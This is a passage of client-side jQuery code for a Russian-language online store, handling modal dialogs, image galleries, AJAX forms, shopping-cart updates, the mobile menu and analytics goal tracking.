if(minutes<10){minutes='0'+minutes;}
if(seconds<10){seconds='0'+seconds;}
if(milli<100){milli='0'+milli;}
if(milli<10){milli='0'+milli;}
return'"'+year+'-'+month+'-'+day+'T'+
hours+':'+minutes+':'+seconds+'.'+milli+'Z"';}
pairs=[];if($.isArray(o)){for(k=0;k<o.length;k++){pairs.push($.toJSON(o[k])||'null');}
return'['+pairs.join(',')+']';}
if(typeof o==='object'){for(k in o){if(hasOwn.call(o,k)){type=typeof k;if(type==='number'){name='"'+k+'"';}else if(type==='string'){name=$.quoteString(k);}else{continue;}
type=typeof o[k];if(type!=='function'&&type!=='undefined'){val=$.toJSON(o[k]);pairs.push(name+':'+val);}}}
return'{'+pairs.join(',')+'}';}};$.evalJSON=typeof JSON==='object'&&JSON.parse?JSON.parse:function(str){return eval('('+str+')');};$.secureEvalJSON=typeof JSON==='object'&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,'');if(/^[\],:{}\s]*$/.test(filtered)){return eval('('+str+')');}
throw new SyntaxError('Error parsing JSON, source is not valid.');};$.quoteString=function(str){if(str.match(escape)){return'"'+str.replace(escape,function(a){var c=meta[a];if(typeof c==='string'){return c;}
c=a.charCodeAt();return'\\u00'+Math.floor(c/16).toString(16)+(c%16).toString(16);})+'"';}
return'"'+str+'"';};}(jQuery));


var variantHash='', colorHash='', spolerId='', itemcard, winHeight, winWidth, screenSize, bc;
var hash1 = window.location.hash;
var hash = hash1.replace('#','');
hash = hash.replace('nk-','');
if (hash.indexOf('v_') + 1) variantHash = hash.replace('v_','');
if (hash.indexOf('c_') + 1) colorHash = hash.replace('c_','');
if (hash.indexOf('spoler') + 1) spolerId = hash;

var dt = new Date().getDate();
var norbt = parseInt(dt*6571);


function addsubm() {
  $('#nc_moderate_form').prepend("<input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
 //$('input[type=submit],input[type=reset],input[type=button],button').not('.nosubm').addClass('ssubm');
  $('input[type=text],input[type=password],textarea').not('.noinp').addClass('inp');
}


function showTen(okno,abs) {
  okno.fadeIn();
  winHeight = $(window).height();
  winWidth = $('#site').width();
  //var docheight = $(document).height();
  $('#shadow').css({'opacity':'0.7'}).fadeIn(function(){
	$('html').addClass('modalopen').css({'height':winHeight});
	$('html, #bc_topset').css({'width':winWidth});
  });

  setTimeout(function(){
   oknopos(abs);
  },50);
}

function oknopos(abs) {
	okno = $('.dialog:visible');
	okno.css({'margin-left':'-'+Math.ceil(okno.width()/2)+'px'});

	//top = Math.ceil(scrltop+$(window).height()/2);
	//top2 =scrltop+40;
	//okno.css({'position':'fixed'});
	//console.log(winHeight+' < '+okno.height())
	if (!abs) {
		if (winHeight<okno.height()) { // диалог больше окна
			okno.css({'maxHeight':parseInt(winHeight)});
			okno.animate({'top':'40px','margin-top':'10px'},200);
			okno.find('.wrap').css({'height':parseInt(winHeight-200),'overflow':'auto'});
		} else {
			okno.css({'maxHeight':parseInt(winHeight),'top':'50%','margin-top':'-'+Math.ceil(okno.height()/2)+'px'});
			okno.find('.wrap').css({'maxHeight':parseInt(winHeight-200),'height':'auto','overflow':'auto'});
		}

	} else {
		scrltop = $(window).scrollTop();
		okno.css({'height':'auto','top':(scrltop+100)});
	}

	setTimeout(function(){
		addsubm();
		if (okno.find('.nc-form').length>0) okno.find('.nc-form').removeClass('nc-form').addClass('ajax2');
		//var docheight = $(document).height();
		//$('#shadow').css({'height':winHeight});
	}, 600);
}


function pretty() {
	/*$("[rel^='photo']").prettyPhoto({
	show_title: false,
	theme: 'facebook',
	social_tools: false,
	default_height: 400,
	default_width: 500,
	allow_resize: true
	});*/
	$.extend(true, $.magnificPopup.defaults, {
	  tClose: 'Закрыть (или Esc)',
	  tLoading: 'Загружаю...',
	  gallery: {
		tPrev: 'Назад (или стрелка влево)',
		tNext: 'Далее (или стрелка вправо)',
		tCounter: '%curr% из %total%'
	  },
	  image: {
		tError: '<a href="%url%">Изображение</a> не найдено.'
	  },
	  ajax: {
		tError: '<a href="%url%">Содержимое</a> не найдено.'
	  }
	});

	$('.groupimg, .content_main, .blockText, .textsub_top, .textsub_bottom').each(function() {
		$(this).magnificPopup({
			delegate: "[rel^='photo']",
			type: 'image',
			gallery:{
				enabled:true
			},
			mainClass: 'mfp-with-zoom',
			image: {
				titleSrc: 'title'
			},
			zoom: {
				enabled: true,
				duration: 250,
				easing: 'ease-in-out',
				opener: function(openerElement) {
					return openerElement.is('img') ? openerElement : openerElement.find('img');
				}
			},
			callbacks: {
				beforeOpen: function() {
					ww = $('body').width();
					$('body').css('width', ww);
				},
				afterClose: function() {
					$('body').css('width', 'auto');
				}
			}
		});
	});
	$("[rel^='photo']").addClass('nobrd');
}



function number_format(number, decimals, dec_point, thousands_sep) {
	var i, j, kw, kd, km, minus = '';

	if(number < 0){
	  minus = "-";
	  number = number*-1;
	}

	if( isNaN(decimals = Math.abs(decimals)) ){
		decimals = 2;
	}
	if( dec_point == undefined ){
		dec_point = ",";
	}
	if( thousands_sep == undefined ){
		thousands_sep = ".";
	}

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

	if( (j = i.length) > 3 ){
		j = j % 3;
	} else{
		j = 0;
	}

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");
	return minus + km + kw + kd;
}


function _open( url, width, height ) {
	window.open( url, '', 'width=' + width + ',height=' + height + ',left=' + ((window.innerWidth - width)/2) + ',top=' + ((window.innerHeight - height)/2) );
	return false;
}


$.cookie = function(name, value, options) {
    if (typeof value != 'undefined') {
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options);
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString();
        }

        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else {
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);

                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

// при прокрутке страницы
function scrollPos() {
	var scroll = $(window).scrollTop();
	if (scroll>=450) {
		$('#bottombut').fadeIn();
	} else {
		$('#bottombut').fadeOut();
	}
}

// наверх
$('#bottombut a.top').click(function(){
	$('html, body').animate({'scrollTop':0}, 500);
	return false;
});


// ссылки для запросов
var uri = (function () {
    var b = {
		cartadd: "/cart/?template=-1&nc_ctpl=2006",
		func: "/bc/func.php",
		podbor: "/index/podbor/"
    };
    return b
})(uri || {});


// ######## start ready


jQuery(function($){

addsubm(); pretty();
if ($('.itemcard').length>0) itemcard = true;

if ($('.heightFix aside#submenu li.active').length>0) {
	$('.heightFix aside#submenu').each(function(){
		pos = $(this).find('li.active:first').position();
		if (pos.top) $(this).parents('.typeblock').scrollTop(pos.top);
	});
}

$("#seltema").change(function(){
  $("#addvopros").load($('#seltema :selected').val(),function(){addsubm();});
});


$(window).on('scroll',function() {
   scrollPos();
});

// data-load
dataload()

// screen type
screenType = (function(){
	winWidth = $(this).width();
	screenSize = (winWidth>800 ? 'full' : 'mobile');
	$('body').addClass(screenSize);
});
screenType();

$(window).on('resize', function(){
	screenType();
});

// диалоговые окна

$('body').append('<div id=shadow></div>');
$('.dialog .modal_head').append("<a href='' class='close'>&times;</a>");
//$("[rel=pop], [data-type='pop'], a[href='']").addClass('dotted');
var shadow = $('#shadow');
var pageobj='', alertcl;
if ($('body').hasClass('pageobj')) pageobj = 1;

$('body').on('click','#shadow, .dialog .close', function(){
	if (!$('.dialog:visible').hasClass('notclose')) {
		$('#shadow').fadeOut(function(){
			$('html').removeClass('modalopen').css({'height':'100%'}); $('html, #bc_topset').css({'width':'100%'});
		});
		$('div.dialog').fadeOut();
		$('#alert').css({'height':'auto'}).find('.wrap').text('').css({'height':'auto'});
	}
	if (screenSize=='mobile') mobilslide('all',1);
	return false;
});

/* pop */
$('body').on('click',"[rel=pop],[data-type='pop']",function() {
	th = $(this);
	loads = th.data('loads');
	if (loads) loads = loads.replace(" ", "%20");
	iframe = th.data('iframe');
	pop = th.data('okno');
	abs = th.data('abs');
	popObj = $('#'+pop);
	title = th.data('title');
	var selvariantS;
	obj = th.parents('[data-id]:first');
	if (pop=='oneorder') {
		selvariant = obj.find('.selvariant');
			selvariantS = selvariant.find("option:selected");
		if (selvariant.length<1) {
			selvariant = obj.find('.selcolor');
			selvariantS = selvariant.find("span.active");
		}
		if (th.hasClass('variable') && !selvariantS.data('name')) {
			alert('Выберите вариант товара');
			return false;
		}
	}

	metrikaid = $("[data-metrikaid]").data('metrikaid');
	metr = th.data("metr");
	if (metrikaid && metr && window['yaCounter' + metrikaid]) {
		eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
	}
	$('.dialog:visible,#shadow').hide();

	if (pop=='alert') {
		width = parseInt(th.data('width'));
		if (!width) width=600;
		popObj.width(width);
	}

	showTen(popObj,abs);
	if (loads) {
		popObj.find('.modal_h1').text(title);
		popObj.find('.wrap').html("<img src='/img/loader.gif'>").load(loads,function(){
			if (pop=='alert' || pop=='adresmap') { setTimeout(function(){ oknopos(abs); },500); } else { oknopos(abs); addsubm(); }
			if (pop=='oneorder' && selvariantS.data('name')) { popObj.find("input[name='itemVarNum']").val( selvariantS.data('num')); }
			popObj.find("input[type='text']:first").focus();
            yaDataLayer('detail', { from: 'fastprew' })
		});
	}
	if (iframe) popObj.find('iframe').attr('src',iframe);
	return false;
});

// metrica click
$('body').on('click','a[data-metr]:not([data-rel="lightcase"]):not([rel=pop]):not([data-type=pop])',function(){
	var metr = $(this).data('metr'),
		metrikaid = $("[data-metrikaid]").data('metrikaid');
	if (metrikaid && metr && window['yaCounter' + metrikaid]) {
		eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
	}
});


// tabs
$('body').on('click','.tabname a, [data-tabname]',function(){
	idtab = $(this).data('opt');
	$('.tabs > div').hide(); $('.tabname a').parent().removeClass('act'); $('.tabname').removeClass('acttabs');
	if (idtab) {
		tabload = $(this).data('tabload');
		$('.tabname').addClass('acttabs');
		$(this).parent().addClass('act');
		if (!tabload) {
			$(".tabs > div[data-opt='"+idtab+"']").show();
		} else {
			$(".tabs > div[data-opt='"+idtab+"']").load(tabload+'?isNaked=1',function(){
				addsubm();
			}).show();
		}
	}
    dataload();
	if ((!$(this).attr('href') || $(this).attr('href')=='') && !$(this).find("input[type='radio']").length) return false;
});



changephoto = (function(obj){
	big = $('.photoblock .mainphoto');
	bigurl = obj.attr('href');
	text = obj.attr('title');
	big.attr('href',bigurl).attr('title',text).find('img').attr('src',bigurl);
	$('.smallphoto li').removeClass('act');
	obj.parents('li').addClass('act');
	return false;
});

$('.smallphoto a').click(function(){
	if($('.mainphoto').length){
		changephoto($(this));
		return false;
	}
});




// scrollto
$("body").on("click","*[data-scrollto]",function(){
	obj2 = $(this);
	to = $(obj2.data('scrollto'));
	pos = to.offset();
	$('html, body').animate({'scrollTop':parseInt(pos.top-60)}, 500);
	if (to.data('opt')>0) to.click();
	return false;
});

$("body").on("click","a[href*='#']",function(){
	if (!$(this).data('okno')) {
		var margintop = typeof $(this).data('margintop') !== typeof undefined && $(this).data('margintop') !== false ? parseInt($(this).data('margintop')) : 60;
		if($(this).hasClass('g_m_img')) return false;
		obj2 = $(this).attr('href');
		if (obj2) obj2arr = obj2.split("#");
		if (obj2arr[1]) {
			to = $('#'+obj2arr[1]);
			if (to.length==0) to = $('[name='+obj2arr[1]+']');
			pos = to.offset();
			topfix ='';
			if ($('.zone4').css('position')=='fixed') topfix = parseInt($('.zone4').height());
			scrollTopNum = (topfix>0 && margintop != 0 ? parseInt(pos.top-margintop-topfix) : parseInt(pos.top-margintop));
			$('html, body').animate({'scrollTop':scrollTopNum}, 500);
			if (to.data('opt')>0) to.click();
			$(this).parents('ul:first').find('li.active').removeClass('active');
			mobilslide('mobmenu',1);
			console.log(topfix);
			return false;
		}

	}
});




$('ul#cssmenu > li:last').addClass('last');


$('body').on('click','#tabs li',function(){
	tab = $(this).attr('rel');
	$('#tabs li').removeClass('act');
	$(this).addClass('act');
	$('.tab').hide();
	$('#'+tab).show();
	return false;
});



$("[class^='lonemlo']").each(function(){
	dd = $(this).data();
	kys = Object.keys(dd);
	d1 = parseInt(dd[kys[0]]); d0='#'; d2 = parseInt(dd[kys[2]]);$(this).html('\&'+d0+Math.abs(d1-d2)); $(this).removeAttr('class');

});


// ajax sumbit
$('body').on("click", "input[type=image], input[type=submit], .falsesubmit", function(){
  submit = $(this);
  form = submit.parents('form:first');
  formtype = (form.hasClass('ajax2') ? 2 : 1);
  winalert = $("#alert");
  metrikaid = $("[data-metrikaid]").data('metrikaid');
  metr = form.data("metr");
  if (form.hasClass('ajax') && !form.find("input[type='file']").length) {
     submit.addClass('disabled').attr('disabled',true);
     // submit.before("<img class=resloader src='/v2/img/loadersmall.gif'>");
     form.prepend("<input name='template' type='hidden' value='1000'><input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
     $.post(form.attr("action"), form.serialize(), function(data){
         processJson(data);
     },'json');
     return false;
  }
  if (form.hasClass('ajax2') || (form.find("input[type='file']").length>0 && (form.hasClass('ajax') || form.hasClass('ajax2')))) {
	  if (form.find('.cke').length>0) CKupdate();
      form.prepend("<input name='template' type='hidden' value='1000'><input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
      submit.addClass('disabled').attr('disabled',true);
      form.ajaxSubmit({
         dataType: 'json',
         success: (formtype==1 ? processJson : processJson2)
     });
     return false;
  }
});

function processJson(data) {
	if(typeof processJsonCustom == 'function') {
		processJsonCustom(data);
		return false;
	}
	else {
		if (data.title) {
	            winalert.find('.modal_h1').html(data.title);
	            if (data.error) {
	               targ = (data.target ? $(data.target) : form.find('.result'));
	               targ.html('<div class=warnText><b>'+data.title+':</b> '+data.error+'</div>');
	               setTimeout(function(){ targ.text(''); },8000);
	            }
	            if (data.succes) {
				   if (metrikaid && metr && window['yaCounter' + metrikaid]) {
					   eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
					   console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
					}
                    if (data.purchase_items) yaDataLayer('purchase', {items: data.purchase_items, id: data.transaction })
					targ = (data.target ? $(data.target) : winalert.find('.wrap'));
					if (data.hash) window.location.hash = data.hash;
					form[0].reset();
					if ($('.dialog:visible').length>0) $('.dialog .close').click();
					targ.html(data.succes);
					showTen(winalert);
					form.find('textarea, input[type=text]').val('');
					form.find('input[type=checkbox]').prop('checked',false);
					form.find('span.checkbox').removeClass('checked');
					if (data.redirect) setTimeout(function(){ location.href=data.redirect; },5000);
	            }
	            if (data.ok) {
					winalert.find('.wrap').append("<div class='submit close'><input type='button' value='"+data.ok+"'></div>");
	            }
				//console.log(data.items);
				//console.log(data.transaction);
				if (data.items && data.transaction) {
					var itemsStr='';
					var transaction = parseInt(data.transaction);
					var items = jQuery.parseJSON(data.items);

					for (var key in items) {
						if (items.hasOwnProperty(key)) {
							itemsStr += (itemsStr ? "," : "")+"{id: "+items[key]['id']+", qnt: "+items[key]['count']+",  price: "+items[key]['sum']+"}";
						}
					}
					//console.log(itemsStr);
					eval('rrApiOnReady.push(function() { try { rrApi.order({transaction: '+transaction+', items: [ '+itemsStr+' ]	});	} catch(e) {} });');
				}
	         } else {
	            form.find('.result').html(data);
	            setTimeout(function(){ $('.result').text(''); },8000);
	         }
			 if (data.todo=='clearcart') clearcartfunc();
	         submit.removeClass('disabled').prop('disabled',false);
	         //$('.resloader').remove();
     }
}


function processJson2(data) {
	submit.removeClass('disabled').prop('disabled',false);
	if(form.hasClass('gen_forms') && data.succes) form.find('input[type="text"], textarea').val(''); // очистить форму конструктор
	if (data.error) form.find('.result').hide().html('<div class=warnText>'+data.error+'</div>').fadeIn();
	if (data.succes) {
		if (metrikaid && metr && window['yaCounter' + metrikaid]) {

		   eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		   console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		}
        if (data.purchase_items) yaDataLayer('purchase', {items: data.purchase_items, id: data.transaction })
	  targ = (data.target ? $(data.target) : form.find('.result'));
	  /* form[0].reset(); */
	  targ.hide().html('<div class=okText>'+data.succes+'</div>').fadeIn();
	  if (data.redirect) location.href=data.redirect;
	  if (data.reload || data.todo=='reload') location.reload(true);
	  if (data.reloadtab) ReloadTab(data.reloadtab);
	  if (data.reloadsubtree || data.reloadsubtree=='0') reloadSubTree($("#siteTree li[data-id='"+data.reloadsubtree+"']"),1);
	  if (data.cleartab) ClearTab(data.cleartab);
	  if (data.clearalltab) ClearAllTab();
	  if (data.todo=='ReloadCSSLink') DeveloperTool.ReloadCSSLink($("[href*='/bc_custom.css']")[0]);
	  if (data.todo=='ReloadSiteMap') ReloadSiteMap();
	  if (data.todo=='winClose') winPopClose();
	}

}

function CKupdate(){
	for ( instance in CKEDITOR.instances )
    CKEDITOR.instances[instance].updateElement();
}


// mobile menu, cart
mobilslide = (function(but,close) {
	winHeight = $(window).height();
	butn = $('#'+but);
	menu = $('section.menu');
	cart = $('section.smallcart');
	closepos = ($('html').hasClass('mobileapp') ? "-1000px" : "-251px")
	mobsearch = $('.panelsearch');
	if (but!='mobsearch') mobsearch.hide();
	allmobslide = $('.mobaction');
	if (butn.hasClass('open') || close) {
		if (but=='mobmenu' || but=='all') menu.stop().animate({'left':closepos},200);
		if (but=='mobcart' || but=='all') cart.stop().animate({'right':'-310px'},200);
		if (but=='mobsearch' || but=='all') mobsearch.slideUp();
		allmobslide.removeClass('open');
		shadow.css({'height':winHeight,'opacity':'0.7'}).fadeOut();
	} else {
		allmobslide.removeClass('open');
		if (but=='mobmenu') menu.stop().animate({'left':'0px'},200, function(){  butn.addClass('open'); }); cart.css({'right':'-310px'});
		if (but=='mobcart') cart.stop().animate({'right':'0'},200, function(){ butn.addClass('open'); }); menu.css({'left':'-251px'});
		if (but=='mobsearch' || but=='all') { butn.addClass('open'); mobsearch.slideDown(); mobsearch.find('input:first').focus(); }
		shadow.css({'height':winHeight,'opacity':'0.7'}).fadeIn();
	}
	return false;
});

if (screenSize=='mobile') {
	$('body').on('click','#mobmenu',function(){
		mobilslide('mobmenu');
		return false;
	});

	/*
	$('body').on('click','#mobcart',function(){
		mobilslide('mobcart');
		return false;
	});
	*/
	$(".basictext table").wrap("<div class='basictable'></div>");

	$('body').on('click','#mobsearch',function(){
			mobilslide('mobsearch');
			return false;
	});

	$('body').on('click','#mobmenu, section.menu, #mobcart, #mobsearch, section.smallcart',function(e){
		e.stopPropagation();
	});

	cont2 = cont3 = cont4 = cont5 = '';
	if ($('.submenutype1').html() && !$('.submenutype1').parents('footer').length) cont2 = $('.submenutype1').html();
	if ($('.submenutype2').html() && cont2!=$('.submenutype2').html() && !$('.submenutype2').parents('footer').length) cont3 = $('.submenutype2').html();
	if ($('.submenutype3').html() && cont2!=$('.submenutype3').html() && cont3!=$('.submenutype3').html() && !$('.submenutype3').parents('footer').length) cont4 = $('.submenutype3').html();
	if ($('.submenutype4').html() && cont2!=$('.submenutype4').html() && cont3!=$('.submenutype4').html() && cont4!=$('.submenutype4').html() && !$('.submenutype4').parents('footer').length) cont5 = $('.submenutype4').html();

	if (cont2 || cont3 || cont4 || cont5) $('section.menu').append("<section class='typeblock'>"+cont2+cont3+cont4+cont5+"</section>");
	$('section.submenutype2, section.submenutype20').each(function(){
		idblock = $(this).data('blockid');

		zone = parseInt($(this).parents("[data-zone]").data('zone')); console.log(zone);
		cont = $(this).html();
		if (zone>0 && zone!=11 && zone!=17) $('section.menu').append("<section class='block"+idblock+" typeblock'>"+cont+"</section>");
	});
}

// ADD in cart
$('body').on('click', '.product-item .incart', function(){
	var cartbut2;
	el = $(this);
	obj = el.parents('[data-id]:first');
	id = obj.data('id');
	selvariantS = obj.find(".selvariant option:selected");
	typecount = obj.data('typecount');
	var rr = $("[data-rr]").data('rr');
	if (el.hasClass('open-fastpr')) {
		obj.find('.fast_prew').click();
		return false;
	}
	if (el.hasClass('variable') && !selvariantS.data('name')) {
		alert('Выберите вариант товара');
		return false;
	}
	if (el.hasClass('buycolors') && $('.selcolor span.active').length<1) {
		alert('Выберите цвет товара');
		return false;
	}

	if ((obj.find('.inp_dopsizes').length>0 || $('body > .inp_dopsizes').length>0) && !obj.data('dopsizes')) { // Выберите дополнительные параметры товара
		name_dopsizes = obj.data('name');
		inp_dopsizes = (obj.find('.inp_dopsizes').length>0 ? obj.find('.inp_dopsizes').html() : $('.inp_dopsizes').html());
		$('#dopsizes .wrap div.inputs').html(inp_dopsizes);
		$('#dopsizes .wrap p b').html(name_dopsizes);
		$("a[data-okno='dopsizes']").click();
		return false;
	}

	clearTimeout(alertcl);
	$('#notification .alert').hide();

	$.post(uri.cartadd, obj.data(), function(data){
		loadsmallcart(data);
		intable = el.parents('.td_incart');
		cartpos =  $('.smallcart article').offset();
		carth =  $('.smallcart article').height(); cartw =  Math.ceil(parseInt($('.smallcart .blk_body_wrap').width())/2);
		$('.icart-anim').remove(); $("body").append("<div class='i icon-basket icart-anim'></div>");
		if (intable.length>0 && !cartbut2) { // view=3
			cartbut = intable.find('.cartbut a');
			obj.data('dopsizes','');
			/* cartbutpos = cartbut.offset();
			intable.find('.cartbut').fadeOut();
			cartbut2 = intable.find('a:last');
			$('.icart-anim').css({'position':'absolute','left':(cartbutpos.left-3)+'px','top':(cartbutpos.top-10)+'px'}).stop().animate({'left':(cartpos.left+cartw-15)+'px','top':(cartpos.top+carth-77)+'px'},900, function() {
				$('.icart-anim').fadeOut(1000,function(){ $('.icart-anim').remove(); })
				intable.find('.tocart').remove();
				intable.find('.incartlnk').remove(); intable.append(data.incart_info3);
			});
			cartbut2.addClass('none');*/
		}

		if (intable.length<1 && !cartbut2) { // view=1,2
			cartbut = obj.find('.incart');
			obj.data('dopsizes','');
			/*cartbutpos = cartbut.offset();
			$('.icart-anim').css({'position':'absolute','left':(cartbutpos.left-3)+'px','top':(cartbutpos.top-10)+'px'}).stop().animate({'left':(cartpos.left+cartw-15)+'px','top':(cartpos.top+carth-77)+'px'},900, function() {
				$('.icart-anim').fadeOut(1000,function(){ $('.icart-anim').remove(); })
			});
			console.log(11111);*/
		}


		itms = $(".product-item[data-id='"+id+"']");

		if (typecount==1) { // with cnt fld
			itms.data('count',1);
			if (!cartbut.hasClass('blk_i_btn')) cartbut.find('span').text(data.incart_info2);
		} else {   // not with cnt fld
			itms.find(".block_incard .blk_incard_num").addClass('block');
			itms.find(".block_incard .incart").addClass('none');
		}
		itms.find(".blk_i_num input").val(1);
		itms.find(".add_input input").val(1);

		$(".content_info .add_input input").val(1);
		itms.find(".block_incard .blk_incard_num input").val(data.itemcount);

		itms.find('span.add_text').text(data.incart_info2);

		$('#notification .alert > div').html(data.incart_info4);
		$('#notification .alert').fadeIn(700,function(){
			closealert();
		});
        yaDataLayer('changeItem', data.change_item);
		if (location.href=='/cart/') location.reload(true);

		if (rr) {rrApi.addToBasket(obj.data('id')); /*console.log('retail '+obj.data('id'));*/ }

	}, "json");
	return false;
});

// доп параметры
$('body').on('click',"#dopsizes input[type='submit']",function(){
	dopsizes = ''; err = '';
	$("#dopsizes input[type='text'], #dopsizes select").each(function(){
		n = $(this).data('name'); v = $(this).val();
		dopsizes += (dopsizes ? ", " : '')+n+": "+v;
		if (!v) err=1;
	});
	console.log(dopsizes);
	if (!err) {
		obj.data('dopsizes',dopsizes);
		$("#dopsizes .close").click();
		obj.find('.incart').click();
	} else {
		$("#dopsizes .warnText").show();
	}
	return false;
});

// alert incart
closealert = (function(){
	alertcl = setTimeout(function(){ $('#notification .alert').fadeOut(700); },5000);
});

$('body').on('click','#notification .close',function(){
	clearTimeout(alertcl);
	$('#notification .alert').hide();
	return false;
});

$('body').on('mouseover','#notification .alert',function(){	clearTimeout(alertcl); });
$('body').on('mouseleave','#notification .alert',function(){ closealert(); });


// clear cart
clearcartfunc = (function() {
	$.get(uri.cartadd, {'clear':1,'time':Math.round(new Date().getTime() / 1000)}, function(data){
		loadsmallcart(data);
		$('.tocart').remove();
		$('.td_incart .cartbut').fadeIn();
		if ($('#bigcart').length>0) {
			if (data.text) $("#bigcart").html(data.text);
			if($("#orderform").length > 0) $("#orderform").remove();
		}
		$('.block_incard .blk_incard_num').removeClass('block');
		$('.block_incard .incart').removeClass('none');
		$('.product-item').data('count',1);
        yaDataLayer('clearCart', data.change_item);
	}, "json");
});

$('body').on('click','.cartclear',function(){
  if (confirm('Удалить все товары?')) {
	clearcartfunc();
  }
  return false;
});

// раскрыть корзину
$('body').on('click','.cartopen',function(){
  objt = $(this).find('span');
  mincartcont = $('.smallcart_cont');
  mincartcont.slideToggle();
  objt.toggle();
  return false;
});



// удаление товара из корзины
$('body').on('click','.delitem',function(){
	el = $(this);
	obj = el.parents('[data-id]');
	carttabl = $("#bigcart");
	if (confirm('Удалить товар?')) {
		$.get(uri.cartadd, {'delitem':obj.data('id')}, function(data){
			if (data.bigcart) obj.parents('tbody').html(data.bigcart);
			obj.remove();
			itms = $(".product-item[data-id='"+obj.data('id')+"']");
			itms.find(".blk_incard_num").removeClass('block');
			itms.find(".incart").removeClass('none');
			itms.data('count',1);
			itms.find(".blk_incard_num input").val(1);

			carttabl.find("[data-id='"+obj.data('id')+"']").remove();
			carttabl.find('.totsum').text(number_format(data.totsum, '', ',', ' '));
			if(data.delitem){
				showincartdel = $('div[data-id='+data.delitem+']').find('.showincartcount');
				if(showincartdel.length>0) showincartdel.hide();
			}
			$('.discontSumTr .discontSum span:first').text(number_format(data.totsumdiscont, '2', ',', ' '));
			$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
			$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
			loadsmallcart(data);
            yaDataLayer('changeItem', data.change_item);
		}, "json");
	}
	return false;
});


// item count +1/-1
$('body').on('click','[class $= "up"], [class $= "down"]',function(){
	var newcount = '';
	buttn = $(this);
	input = buttn.parent().find('input');
	obj = buttn.parents('[data-id]');

	if(buttn.is('[class $= "up"]')){
		if(input.val()>0){
			newcount = parseInt(input.val())+1;
		}
	} else {
		if(input.val()>1){
			newcount = parseInt(input.val())-1;
		}
	}
	if (newcount>0) input.val(newcount).prop('value',newcount).change();
	return false;
});

// item count change
$('body').on('change',".product-item input[name='count']",function(){
	el = $(this);
	obj = el.parents('[data-id]:first');
	typecount = obj.data('typecount');
	count = el.val();
	obj.data('count',count);
	if (typecount==2) {
		obj.find('.incart').click();
	}
	return false;
});


// количество после добавления в корзину
/*$('body').on('click','.blk_incard_num [class $= "up"], .blk_incard_num [class $= "down"]',function(){
	el = $(this);
	obj = el.parents('[data-id]');
	cartbut = obj.find('.incart');
	cartbut.click();
	return false;
});*/




// обновление корзины
minsumcart = (function(data) {
	minOrderSum = parseFloat($('.minOrderFail .sum').text());
	if (minOrderSum>0) {
		if (data.totsum<minOrderSum) { $('.minOrderFailCheck').addClass('js-true');} else { $('.minOrderFailCheck').removeClass('js-true');}
	}
});

// пересчет количества
$('body').on('change','.count input, .smallcart_info .basket_m_num input, .basket_m_num input',function(){
	button = $(this);
	button.attr('disabled','disabled');
	obj = button.parents('[data-id]');
	typecount = obj.data('typecount');
	carttabl = $("#bigcart");
	count = $(this).val();
	obj.data('count',count);
	itms =$("[data-id='"+obj.data('id')+"']");
	itmsCnt = itms.find("input[name='count']");
	if (typecount==1) {
		itmsCnt.val(1).prop('value',count);
		itms.data('count',1);
	} else {
		itmsCnt.val(count).prop('value',count);
	}
	$.get(uri.cartadd, obj.data(), function(data){
		if (data.bigcart) obj.parents('tbody').html(data.bigcart);
		obj.find('.sum').html(number_format(data.itemsum, '', ',', ' ') + ' <span class="rubl">a</span>');
		if (data.itemprice>0) obj.find('.price').text(number_format(data.itemprice, '', ',', ' '));
		carttabl.find('.totsum').data('totalsum',data.totsum).text(number_format(data.totsum, '', ',', ' '));
		if (data.discont>0) {
			carttabl.find('.bt_tot_sell .discontsum').text(number_format(data.discont, '', ',', ' '));
			carttabl.find('.bt_tot_sell').show();
		} else {
			carttabl.find('.bt_tot_sell').hide();
			carttabl.find('.bt_tot_sell .discontsum').text('');
		}

		$('.discontSumTr .discontSum span:first').text(number_format(data.totsumdiscont, '2', ',', ' '));
		$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
		$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
		loadsmallcart(data);
		button.prop('disabled',false);

		if(data.itemid>0){
			showincart = $('div[data-id='+data.itemid+']').find('.showincartcount');
			if(showincart.length>0){
				showincart.css('display', 'inline-block');
				showincart.find('span').text(data.itemcount);
			}
		}
